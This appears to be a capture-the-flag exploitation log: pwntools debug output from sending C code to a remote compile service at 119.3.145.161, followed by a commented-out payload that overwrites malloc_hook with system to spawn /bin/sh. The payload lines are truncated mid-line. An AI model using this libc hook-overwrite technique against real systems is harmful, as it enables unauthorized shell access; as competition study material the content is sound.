 [+] Opening connection to 119.3.145.161 on port 8888: Done
[DEBUG] Received 0x6 bytes:
    'Input:'
[DEBUG] Received 0x1 bytes:
    '\n'
[DEBUG] Sent 0x46 bytes:
    '\n'
    'int main(int argc,char ** argv){\n'
    '    printf("%s","Hello World!\n'
    '");\n'
    '}\n'
[*] Switching to interactive mode
[DEBUG] Received 0x21 bytes:
    'Hello World!\n'
    'exit(13) cycle = 10\n'
Hello World!
exit(13) cycle = 10
12 }
13 '''
14
15
16 # payload= '''
17 # int main(int argc,char *
18 #     int addr,libc,system
19 #     libc = argv[-28] - 2
20 #     printf("addr: %p",li
21 #     system = libc + 0x4f
22 #     malloc_hook = libc +
23 #     * (int *)malloc_hook
24 #     malloc("/bin/sh");
25 # }
26 # '''
27